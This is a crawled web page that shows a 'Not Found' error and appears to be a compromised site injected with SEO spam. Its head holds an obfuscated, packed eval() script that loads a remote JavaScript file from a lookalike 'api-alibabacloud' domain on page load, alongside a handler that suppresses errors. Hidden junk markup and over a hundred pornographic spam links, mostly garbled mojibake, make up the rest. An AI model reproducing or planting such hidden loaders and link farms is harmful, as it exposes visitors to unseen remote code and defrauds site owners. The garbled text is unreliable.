

--- FILE ---
content_type: text/html
request_url: http://www.lynn-studio.com/yxcl/yxcl/1133404.html
body_size: 89875
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>&#26085;&#26412;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#57;&#57;&#31934;&#21697;&#26085;&#26412;&#44;&#20013;&#25991;&#20081;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</title>
<script  type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|api-alibabacloud|com|check-commit.min|js|split'.split('|'),0,{}))</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.lynn-studio.com/">&#23273;&#33609;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#35266;&#30475;&#20813;&#36153;&#45;&#23588;&#29289;&#20122;&#27954;&#97;&#8564;&#20013;&#25991;&#23383;&#23383;&#24149;&#20081;&#30721;&#45;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#27431;&#32654;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#34588;&#26691;&#45;&#24615;&#33394;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20013;&#25991;&#19981;&#21345;</a></h1>
<div id="7xfnx" class="pl_css_ganrao" style="display: none;"><font id="7xfnx"><style id="7xfnx"><nobr id="7xfnx"><p id="7xfnx"></p></nobr></style></font><form id="7xfnx"><pre id="7xfnx"></pre></form><progress id="7xfnx"><p id="7xfnx"><var id="7xfnx"><video id="7xfnx"></video></var></p></progress><b id="7xfnx"><meter id="7xfnx"><form id="7xfnx"><sup id="7xfnx"></sup></form></meter></b><menuitem id="7xfnx"><span id="7xfnx"></span></menuitem><strike id="7xfnx"><strong id="7xfnx"><rp id="7xfnx"><legend id="7xfnx"></legend></rp></strong></strike><div id="7xfnx"></div><legend id="7xfnx"><pre id="7xfnx"></pre></legend><sub id="7xfnx"><thead id="7xfnx"><u id="7xfnx"><font id="7xfnx"></font></u></thead></sub><ol id="7xfnx"><video id="7xfnx"><em id="7xfnx"><span id="7xfnx"></span></em></video></ol><track id="7xfnx"></track><th id="7xfnx"><ins id="7xfnx"></ins></th><style id="7xfnx"><form id="7xfnx"><track id="7xfnx"><big id="7xfnx"></big></track></form></style><label id="7xfnx"><video id="7xfnx"><div id="7xfnx"><acronym id="7xfnx"></acronym></div></video></label><meter id="7xfnx"><strong id="7xfnx"></strong></meter><label id="7xfnx"><small id="7xfnx"></small></label><big id="7xfnx"><legend id="7xfnx"></legend></big><small id="7xfnx"><sup id="7xfnx"><nobr id="7xfnx"><optgroup id="7xfnx"></optgroup></nobr></sup></small><b id="7xfnx"><output id="7xfnx"><strike id="7xfnx"><pre id="7xfnx"></pre></strike></output></b><form id="7xfnx"><meter id="7xfnx"></meter></form><i id="7xfnx"><th id="7xfnx"><ins id="7xfnx"><address id="7xfnx"></address></ins></th></i><ruby id="7xfnx"></ruby><em id="7xfnx"><ol id="7xfnx"><pre id="7xfnx"><dfn id="7xfnx"></dfn></pre></ol></em><ins id="7xfnx"><div id="7xfnx"></div></ins><style id="7xfnx"><b id="7xfnx"><output id="7xfnx"><strike id="7xfnx"></strike></output></b></style><style id="7xfnx"><nobr id="7xfnx"></nobr></style><acronym id="7xfnx"><th id="7xfnx"></th></acronym><acronym id="7xfnx"></acronym><strong id="7xfnx"></strong><address id="7xfnx"><var id="7xfnx"></var></address><pre id="7xfnx"></pre><sub id="7xfnx"><strong id="7xfnx"></strong></sub><strike id="7xfnx"><b id="7xfnx"><acronym id="7xfnx"><strike id="7xfnx"></strike></acronym></b></strike><thead id="7xfnx"><var id="7xfnx"><ins id="7xfnx"><p id="7xfnx"></p></ins></var></thead><meter id="7xfnx"><style id="7xfnx"><dfn id="7xfnx"><mark id="7xfnx"></mark></dfn></style></meter><meter id="7xfnx"><strike id="7xfnx"></strike></meter><i id="7xfnx"><tt id="7xfnx"><progress id="7xfnx"><p id="7xfnx"></p></progress></tt></i><pre id="7xfnx"></pre><output id="7xfnx"></output><pre id="7xfnx"></pre><b id="7xfnx"></b><mark id="7xfnx"><legend id="7xfnx"></legend></mark><output id="7xfnx"><sub id="7xfnx"><dl id="7xfnx"><label id="7xfnx"></label></dl></sub></output><sup id="7xfnx"><mark id="7xfnx"><form id="7xfnx"><dfn id="7xfnx"></dfn></form></mark></sup><dl id="7xfnx"><pre id="7xfnx"></pre></dl><acronym id="7xfnx"></acronym><legend id="7xfnx"><pre id="7xfnx"></pre></legend><strong id="7xfnx"><label id="7xfnx"></label></strong><div id="7xfnx"></div><dl id="7xfnx"><dfn id="7xfnx"><u id="7xfnx"><font id="7xfnx"></font></u></dfn></dl><style id="7xfnx"></style><small id="7xfnx"></small><i id="7xfnx"></i><style id="7xfnx"><b id="7xfnx"><output id="7xfnx"><big id="7xfnx"></big></output></b></style><menuitem id="7xfnx"><thead id="7xfnx"></thead></menuitem><font id="7xfnx"><sub id="7xfnx"></sub></font><ruby id="7xfnx"><progress id="7xfnx"><acronym id="7xfnx"><var id="7xfnx"></var></acronym></progress></ruby><mark id="7xfnx"></mark><span id="7xfnx"><legend id="7xfnx"><strong id="7xfnx"><rp id="7xfnx"></rp></strong></legend></span><style id="7xfnx"><strong id="7xfnx"><track id="7xfnx"><font id="7xfnx"></font></track></strong></style><em id="7xfnx"><var id="7xfnx"><video id="7xfnx"><em id="7xfnx"></em></video></var></em><font id="7xfnx"><div id="7xfnx"></div></font><label id="7xfnx"><font id="7xfnx"><div id="7xfnx"><i id="7xfnx"></i></div></font></label><ruby id="7xfnx"><thead id="7xfnx"></thead></ruby><var id="7xfnx"><form id="7xfnx"></form></var><strong id="7xfnx"></strong><em id="7xfnx"><ol id="7xfnx"><legend id="7xfnx"><dfn id="7xfnx"></dfn></legend></ol></em><var id="7xfnx"><ins id="7xfnx"><div id="7xfnx"><label id="7xfnx"></label></div></ins></var><nobr id="7xfnx"><small id="7xfnx"><pre id="7xfnx"><i id="7xfnx"></i></pre></small></nobr><span id="7xfnx"><legend id="7xfnx"><dfn id="7xfnx"><rp id="7xfnx"></rp></dfn></legend></span><legend id="7xfnx"><nobr id="7xfnx"></nobr></legend><dfn id="7xfnx"></dfn><th id="7xfnx"><progress id="7xfnx"><ol id="7xfnx"><video id="7xfnx"></video></ol></progress></th><listing id="7xfnx"></listing><output id="7xfnx"><style id="7xfnx"><track id="7xfnx"><mark id="7xfnx"></mark></track></style></output><em id="7xfnx"></em><menuitem id="7xfnx"></menuitem><small id="7xfnx"></small><pre id="7xfnx"><dfn id="7xfnx"><span id="7xfnx"><legend id="7xfnx"></legend></span></dfn></pre><u id="7xfnx"></u><font id="7xfnx"></font><listing id="7xfnx"></listing><big id="7xfnx"><dl id="7xfnx"><dfn id="7xfnx"><optgroup id="7xfnx"></optgroup></dfn></dl></big><meter id="7xfnx"><dl id="7xfnx"></dl></meter><menuitem id="7xfnx"><span id="7xfnx"></span></menuitem><div id="7xfnx"><i id="7xfnx"><listing id="7xfnx"><ruby id="7xfnx"></ruby></listing></i></div><acronym id="7xfnx"><th id="7xfnx"><dfn id="7xfnx"><mark id="7xfnx"></mark></dfn></th></acronym><th id="7xfnx"></th><address id="7xfnx"><var id="7xfnx"></var></address><dfn id="7xfnx"><span id="7xfnx"><legend id="7xfnx"><style id="7xfnx"></style></legend></span></dfn><thead id="7xfnx"><th id="7xfnx"><ins id="7xfnx"><address id="7xfnx"></address></ins></th></thead><pre id="7xfnx"><i id="7xfnx"></i></pre><p id="7xfnx"><optgroup id="7xfnx"><menuitem id="7xfnx"><i id="7xfnx"></i></menuitem></optgroup></p><mark id="7xfnx"><pre id="7xfnx"></pre></mark><dfn id="7xfnx"></dfn><p id="7xfnx"></p><p id="7xfnx"><listing id="7xfnx"></listing></p><menuitem id="7xfnx"></menuitem><form id="7xfnx"></form><menuitem id="7xfnx"></menuitem><optgroup id="7xfnx"><sub id="7xfnx"></sub></optgroup><dfn id="7xfnx"><thead id="7xfnx"></thead></dfn><th id="7xfnx"><ins id="7xfnx"><address id="7xfnx"><ol id="7xfnx"></ol></address></ins></th><u id="7xfnx"></u><mark id="7xfnx"><legend id="7xfnx"></legend></mark><font id="7xfnx"></font><track id="7xfnx"><tt id="7xfnx"></tt></track><ins id="7xfnx"><p id="7xfnx"><listing id="7xfnx"><ruby id="7xfnx"></ruby></listing></p></ins><sup id="7xfnx"><u id="7xfnx"><small id="7xfnx"><div id="7xfnx"></div></small></u></sup><dfn id="7xfnx"><rp id="7xfnx"></rp></dfn><thead id="7xfnx"></thead><em id="7xfnx"></em><tt id="7xfnx"></tt><b id="7xfnx"></b><meter id="7xfnx"><strong id="7xfnx"></strong></meter><sup id="7xfnx"><strong id="7xfnx"><u id="7xfnx"><font id="7xfnx"></font></u></strong></sup><div id="7xfnx"><i id="7xfnx"></i></div><strike id="7xfnx"></strike><form id="7xfnx"></form><dfn id="7xfnx"><rp id="7xfnx"><font id="7xfnx"><pre id="7xfnx"></pre></font></rp></dfn><strike id="7xfnx"></strike><label id="7xfnx"><style id="7xfnx"><form id="7xfnx"><meter id="7xfnx"></meter></form></style></label><nobr id="7xfnx"><tt id="7xfnx"></tt></nobr><form id="7xfnx"></form><thead id="7xfnx"><legend id="7xfnx"><strong id="7xfnx"><nobr id="7xfnx"></nobr></strong></legend></thead><span id="7xfnx"></span><pre id="7xfnx"><em id="7xfnx"></em></pre><menuitem id="7xfnx"><span id="7xfnx"></span></menuitem><div id="7xfnx"><label id="7xfnx"></label></div><mark id="7xfnx"><legend id="7xfnx"></legend></mark><tt id="7xfnx"><strong id="7xfnx"></strong></tt><acronym id="7xfnx"><style id="7xfnx"><dfn id="7xfnx"><rp id="7xfnx"></rp></dfn></style></acronym><acronym id="7xfnx"></acronym><dfn id="7xfnx"></dfn><strike id="7xfnx"></strike><big id="7xfnx"><legend id="7xfnx"><b id="7xfnx"><meter id="7xfnx"></meter></b></legend></big><acronym id="7xfnx"></acronym><font id="7xfnx"><menuitem id="7xfnx"><i id="7xfnx"><var id="7xfnx"></var></i></menuitem></font><nobr id="7xfnx"><small id="7xfnx"></small></nobr><label id="7xfnx"></label><meter id="7xfnx"></meter><style id="7xfnx"></style><form id="7xfnx"><p id="7xfnx"></p></form><form id="7xfnx"><em id="7xfnx"></em></form><sup id="7xfnx"><label id="7xfnx"><small id="7xfnx"><ruby id="7xfnx"></ruby></small></label></sup><listing id="7xfnx"><ruby id="7xfnx"><thead id="7xfnx"><meter id="7xfnx"></meter></thead></ruby></listing><menuitem id="7xfnx"><thead id="7xfnx"><var id="7xfnx"><video id="7xfnx"></video></var></thead></menuitem><dfn id="7xfnx"><optgroup id="7xfnx"><tt id="7xfnx"><progress id="7xfnx"></progress></tt></optgroup></dfn><form id="7xfnx"><dfn id="7xfnx"><font id="7xfnx"><sup id="7xfnx"></sup></font></dfn></form><dfn id="7xfnx"><ol id="7xfnx"><listing id="7xfnx"><b id="7xfnx"></b></listing></ol></dfn></div>
<h1>Not Found</h1>
<p>The requested URL /yxcl/yxcl/1133404.html was not found on this server.</p>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.lynn-studio.com/" title="&#23273;&#33609;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#35266;&#30475;&#20813;&#36153;&#45;&#23588;&#29289;&#20122;&#27954;&#97;&#8564;&#20013;&#25991;&#23383;&#23383;&#24149;&#20081;&#30721;&#45;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#27431;&#32654;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#34588;&#26691;&#45;&#24615;&#33394;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20013;&#25991;&#19981;&#21345;">&#23273;&#33609;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#35266;&#30475;&#20813;&#36153;&#45;&#23588;&#29289;&#20122;&#27954;&#97;&#8564;&#20013;&#25991;&#23383;&#23383;&#24149;&#20081;&#30721;&#45;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;&#27431;&#32654;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#34588;&#26691;&#45;&#24615;&#33394;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20013;&#25991;&#19981;&#21345;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://muonlinewiki.com" target="_blank">ɫ���������ۺ϶���������Ļ</a>|
<a href="http://wangfung.com.cn" target="_blank">ŷ�����붯����aŷ��</a>|
<a href="http://m.vodzoa.com" target="_blank">����ɫ��ɫ�����ۺ���</a>|
<a href="http://m.promocodefor20.com" target="_blank">�պ���Ʒ�þþþþ����</a>|
<a href="http://www.junchiluxing.com.cn" target="_blank">�ձ�һ���������²���</a>|
<a href="http://hr110.com" target="_blank">���޼��ձ�ϵ������ר��</a>|
<a href="http://m.xiaofengshuwu.com" target="_blank">ŷ�����붯����ZOOZ3D</a>|
<a href="http://m.chinaboxin.com" target="_blank">�պ�����³��ɫ�龫Ʒ��Ƶ</a>|
<a href="http://www.nihaozs.cn" target="_blank">�����պ�����������Ƶ</a>|
<a href="http://sangeeboo.com" target="_blank">�ձ����ٸ�ɫXXXXX�ͽ�</a>|
<a href="http://m.cctvforsecurity.com" target="_blank">���߹ۿ��������������վ</a>|
<a href="http://www.best-shopping-cart.com" target="_blank">һ��������������</a>|
<a href="http://m.boydns.com" target="_blank">ŷ���պ�һ�������߹ۿ�</a>|
<a href="http://taotaosports.cn" target="_blank">japanesefreel���ھ��ձ�</a>|
<a href="http://yzjcjy.com.cn" target="_blank">�þ�ҹɫ���˹�����Ʒ��Ӱ</a>|
<a href="http://jamison-studios.com" target="_blank">����������Ļ����Ұ����</a>|
<a href="http://bark.net.cn" target="_blank">�þþþù�����Ʒ��Ƶ</a>|
<a href="http://www.saozuan.cn" target="_blank">��������Ƶһ��</a>|
<a href="http://m.qualifiedsystems.net" target="_blank">91���޳��˾þþþ�Ʒ</a>|
<a href="http://gwayav.com" target="_blank">�����žžžžžž�AƬ</a>|
<a href="http://yogasayulita.com" target="_blank">��Ʒ�Ļ���������ѹۿ�</a>|
<a href="http://m.525eee.cn" target="_blank">2018������ŷ������V</a>|
<a href="http://m.filthymovieblog.com" target="_blank">�þþ�Ʒ����AV����</a>|
<a href="http://www.lf2sc.com" target="_blank">���޹�����Ʒ������ַ����</a>|
<a href="http://www.20once.com" target="_blank">�����������޾�Ʒ?v����</a>|
<a href="http://m.goldkeypro.com" target="_blank">������������һ����������</a>|
<a href="http://dunnaerialphotos.com" target="_blank">���޾�Ʒ�þ�7777777</a>|
<a href="http://zx868.com.cn" target="_blank">�þ�������ɫ�ۺ�</a>|
<a href="http://www.victorsecretangels.com" target="_blank">��ɫ��Ƶ���߹ۿ�������</a>|
<a href="http://jiangsulipin.com" target="_blank">����ŷ���ձ����޾�Ʒ</a>|
<a href="http://www.zhir.com.cn" target="_blank">˿����Ƶ���߹ۿ����</a>|
<a href="http://m.pagerankr.com" target="_blank">���߹ۿ�WWW�����Ƶ����</a>|
<a href="http://hsjdw.cn" target="_blank">��������A������ϵ�оþ����</a>|
<a href="http://wolaiwo.com" target="_blank">���2019������Ļ��ѿ�</a>|
<a href="http://m.svqsph.cn" target="_blank">���˹�������ŷ��</a>|
<a href="http://m.ftita.com" target="_blank">����������������Ƶ��Ʒ����</a>|
<a href="http://sasainti.com" target="_blank">�þþþþ�ȫ����ѹۿ�</a>|
<a href="http://51hx.net.cn" target="_blank">����������Ļ���߹ۿ�</a>|
<a href="http://www.jyh888.net.cn" target="_blank">���߹ۿ�WWW�����Ƶ����</a>|
<a href="http://m.tuneyourmood.com" target="_blank">���˳����˳���������97����</a>|
<a href="http://m.lomanco.cn" target="_blank">����������Ѿ�Ʒ�����պ�����������Ļ</a>|
<a href="http://www.qingmeiditan.cn" target="_blank">ŷ���츾���Ծþþ�</a>|
<a href="http://m.metalforgingsindia.com" target="_blank">����vs�պ�vsŷ��vs�þ�</a>|
<a href="http://www.xswz88.com" target="_blank">���޾�Ʒ������Ƶ</a>|
<a href="http://www.teconoci.com" target="_blank">91�þ����Ҿ�Ʒ</a>|
<a href="http://www.jl1958.com" target="_blank">�պ�v����һ������</a>|
<a href="http://www.inannadesigns.com" target="_blank">���޾�Ʒ��AMMëƬ</a>|
<a href="http://qinbifa.cn" target="_blank">һ�������þù���</a>|
<a href="http://hultar.com" target="_blank">���������޶����������������޹�����Ů�þþþ�</a>|
<a href="http://tignesskiing.com" target="_blank">Ư�����ޱ�ǿ������Ļ�þ�</a>|
<a href="http://netbar.net.cn" target="_blank">�þ��ۺϾþ��ۺϾ�</a>|
<a href="http://m.jxgczx.com" target="_blank">YW����AV����</a>|
<a href="http://m.h8573.cn" target="_blank">ŷ�����������պ���һҳ</a>|
<a href="http://m.rezgo.cn" target="_blank">������Ʒ����˿���߹ۿ�</a>|
<a href="http://www.nyzxc.com" target="_blank">�������˾�Ʒ�þ�һ����</a>|
<a href="http://m.e-d-m.cn" target="_blank">�����ۺ����������ö���2</a>|
<a href="http://m.usmarthealth.com" target="_blank">����ŷ���պ�����ɫ��Ƶ</a>|
<a href="http://ymtou.cn" target="_blank">һ���˿���www��Ƶ���߲���</a>|
<a href="http://www.dg-fengyuan.cn" target="_blank">����һ�������������</a>|
<a href="http://m.sfdec.com" target="_blank">��Ʒ�þþ�����������Ļ����</a>|
<a href="http://www.prtuap.com" target="_blank">������Ʒ����ҳ���߿�</a>|
<a href="http://www.06joy.cn" target="_blank">����ŷ�������Ʒ�����ͼ��</a>|
<a href="http://www.kalie.cn" target="_blank">�պ�һ���������߹ۿ���Ƶ</a>|
<a href="http://wilsondigitallabs.com" target="_blank">�þþ�Ʒ�����й��þ�</a>|
<a href="http://zzjzfw.cn" target="_blank">������www������Դ���°�</a>|
<a href="http://m.mbcfh.com" target="_blank">��Ʒ����������������</a>|
<a href="http://dg-fengyuan.cn" target="_blank">������Ƶ���߹ۿ������ַ���</a>|
<a href="http://m.maidenform.cn" target="_blank">�þ��������޷����츾��ëƬ</a>|
<a href="http://m.life-print.com" target="_blank">ŷ�����붯����ZOOZ3D</a>|
<a href="http://m.shber.com.cn" target="_blank">ŷ���պ�һ����Ƭ�����</a>|
<a href="http://al-fath.net" target="_blank">��ҹ������Ƶ250</a>|
<a href="http://www.acceleratedoutcomes.net" target="_blank">ͼƬ��С˵��av��</a>|
<a href="http://m.szquanda.cn" target="_blank">�þþ�Ʒ�����ٸ�һ����������</a>|
<a href="http://m.mormongeography.com" target="_blank">������ˬ�ֻ��ֲ��ڵ���Ƶ</a>|
<a href="http://m.hr110.com" target="_blank">���������������˿�</a>|
<a href="http://sudaruchka.com" target="_blank">�����ٸ�������������Ƶר��</a>|
<a href="http://quantumgroupus.com" target="_blank">ǿ����һ�����������������ŷ�ʽ</a>|
<a href="http://ferroberica.com" target="_blank">����AV�������뾫Ʒ����</a>|
<a href="http://remodelproexpert.com" target="_blank">����ŷ�������պ���Ʒ�þ�</a>|
<a href="http://nexiong.cn" target="_blank">���˳鴤һ��һ����Ƶ</a>|
<a href="http://www.hqwoodworking.com" target="_blank">ŷ����������һҳ</a>|
<a href="http://kurtsautoelectric.com" target="_blank">������Ʒ�۲��о�Ժ����</a>|
<a href="http://m.ringwow.com" target="_blank">���ﾫƷһ����������</a>|
<a href="http://m.888559.cn" target="_blank">�������˸�����Ʒ��Ƶ</a>|
<a href="http://www.controlsd.com" target="_blank">������ҹҹ��ݺ��곬��97</a>|
<a href="http://www.jylhjs.com" target="_blank">������ɫŷ��һ��</a>|
<a href="http://www.yuanmage.cn" target="_blank">��Ʒ��Ʒ��ѹۿ�</a>|
<a href="http://www.rapidmaniac.com" target="_blank">�þþþþ�����av����</a>|
<a href="http://www.muonlinewiki.com" target="_blank">���޹�����Ʒ������ַ����</a>|
<a href="http://www.51288453.cn" target="_blank">���ڲ��Ź�����Ʒ���и�</a>|
<a href="http://www.vecon.com.cn" target="_blank">���޹�����Ʒ�ۺ�С˵ͼƬ��</a>|
<a href="http://xinwen22.cn" target="_blank">ǿ�dƯ��ѩ�׷����ٸ�AV</a>|
<a href="http://www.wjkjedu.com" target="_blank">AV�����վ����</a>|
<a href="http://www.nenkui.cn" target="_blank">�պ������ٸ�һ����������</a>|
<a href="http://dirtcomp.com" target="_blank">�þþ�Ʒ����99�þ�6����</a>|
<a href="http://www.moderneco-homes.com" target="_blank">ŷ���պ�a������Ƶ����</a>|
<a href="http://m.pydcyy.com" target="_blank">�ȷ澫Ʒһ����������</a>|
<a href="http://m.0511dns.com.cn" target="_blank">97ӰԺ������ҹ</a>|
<a href="http://mywebsiteadviser.com" target="_blank">ŷ���պ�������ѹۿ�</a>|
<a href="http://m.blinepubs.com" target="_blank">��������˿�ྫƷ��Ƶ</a>|
<a href="http://fe-career.com" target="_blank">���������þþþ�</a>|
<a href="http://enlightenedbites.com" target="_blank">����þ�AVһ��AV����AV����</a>|
<a href="http://hs1688.com.cn" target="_blank">ŷ����Ʒ��ҹ���</a>|
<a href="http://m.affiliatestash.com" target="_blank">������Ʒ͵����Ƶ��ѿ���</a>|
<a href="http://sweetk.net" target="_blank">����ŷ���պ�V���߹ۿ�����</a>|
<a href="http://m.baldcom.net" target="_blank">ŷ���ۺ�����һ������</a>|
<a href="http://www.sjiradio.com" target="_blank">���޹������˾þ�һ���þ�</a>|
<a href="http://kangmeisi.com" target="_blank">���޹�����Ʒ������ַ����</a>|
<a href="http://www.yinongcha.com" target="_blank">�þþ�Ʒ����һ������С��</a>|
<a href="http://m.2217.com.cn" target="_blank">������Ʒ͵��һ������</a>|
<a href="http://m.88991010.cn" target="_blank">��������������Ƶ2019��</a>|
<a href="http://www.bengame.net" target="_blank">�ձ�����������Ƶ</a>|
<a href="http://m.cullmantrucks.com" target="_blank">��ɫ��Ƶ��Ѵ�Ƭ</a>|
<a href="http://gold2cashexchange.com" target="_blank">��Ʒ��������һ�����������˽���</a>|
<a href="http://www.envieshop.com" target="_blank">91��Ʒ��������</a>|
<a href="http://m.suannaiji9.com" target="_blank">www.�þü���.com</a>|
<a href="http://www.cntoocool.cn" target="_blank">����ŷ���պ����߹ۿ�������</a>|
<a href="http://dilush.com" target="_blank">���պ�ŷ����Ůһ�����߹ۿ�</a>|
<a href="http://m.fourmoonspress.com" target="_blank">������Ʒ��Ʒ�����Ƶ�ܿ���</a>|
<a href="http://m.europeye.com" target="_blank">����������Ů��Ʒ�þþþ�</a>|
<a href="http://www.validusx.com" target="_blank">����AV�°����İ���Ů�ھ�</a>|
<a href="http://m.trattoriadamoi.com" target="_blank">���á������������°�</a>|
<a href="http://m.fj565.com" target="_blank">����С��Ƶ�������߹ۿ�</a>|
<a href="http://m.88okx.cn" target="_blank">���������ۺ����޸���</a>|
<a href="http://bttcjc.com" target="_blank">���޹�����Ʒ�ۺϾþ�20</a>|
<a href="http://www.realtystiles.com" target="_blank">������Ʒ9��Ƶ���1��������Ʒ�Բ������߹ۿ�</a>|
<a href="http://m.s-remy.com" target="_blank">����ŷ���պ�va�������߲���</a>|
<a href="http://m.elon.org.cn" target="_blank">����91��Ƶ�ۿ�</a>|
<a href="http://m.xiaofengshuwu.com" target="_blank">����ҹҹ��ҹҹ���뾫Ʒ</a>|
<a href="http://iao-architecture.com" target="_blank">�ձ�һ��������Ƶ</a>|
<a href="http://m.ehowtohaveababyboy.com" target="_blank">�պ���Ʒ�þ�����������Ļ</a>|
<a href="http://www.i2525.cn" target="_blank">�պ�������Ļһ������</a>|
<a href="http://www.verysaas.com" target="_blank">�������޾�Ʒ��һ������</a>|
<a href="http://m.bestdesignbooks.com" target="_blank">������Ļһ������������Ƶ����</a>|
<a href="http://www.carrynie.cn" target="_blank">��ҹ����a�����������߹ۿ�</a>|
<a href="http://www.seohunk.com" target="_blank">������ҹ�������߹ۿ���һƬ</a>|
<a href="http://www.suoce.com.cn" target="_blank">�����˵ľ޾��ճ��׽�</a>|
<a href="http://yfexam.com.cn" target="_blank">�����ԭav���߲���</a>|
<a href="http://www.qpscs.com" target="_blank">ŷ���պ���Ʒ���޶���</a>|
<a href="http://alunadesign.com" target="_blank">ŷ����Ʒ�պ����߹ۿ�</a>|
<a href="http://www.xsdn168.cn" target="_blank">���߰����߹ۿ���������������պ�����ŷ����Ļ</a>|
<a href="http://iao-architecture.com" target="_blank">�����ձ��ɱ������߹ۿ�</a>|
<a href="http://www.baifeida.com" target="_blank">�����˳�������www</a>|
<a href="http://m.chinabinguan.com" target="_blank">�߳���ˮ��Ƶһ����������</a>|
<a href="http://m.nuleng.cn" target="_blank">���޹�������Ի��˿��</a>|
<a href="http://www.utvkp.cn" target="_blank">�ղ�ŷ�������պ���Ʒ</a>|
<a href="http://www.svqsph.cn" target="_blank">��Ʒ�������޸���һ�������ֻ���</a>|
<a href="http://m.jamaicacoffeefest.com" target="_blank">�����˹���һ��Ƭ</a>|
<a href="http://bllsy.cn" target="_blank">�������޾�Ʒ�þþ�Ʒ69</a>|
<a href="http://m.jiangsulipin.com" target="_blank">������Ʒ��������a?vëƬ</a>|
<a href="http://seohunk.com" target="_blank">ŷ�������պ���һҳ</a>|
<a href="http://m.szktwxw.com.cn" target="_blank">����һ����������BAaƬ</a>|
<a href="http://m.jinmaiqi.com" target="_blank">����С����͹ð�׽�</a>|
<a href="http://m.thedisalvofamily.com" target="_blank">91������Ѿ�Ʒ���߾�Ʒ����</a>|
<a href="http://www.optolead.com" target="_blank">�ٸ��߳���ˮ���ڲ���</a>|
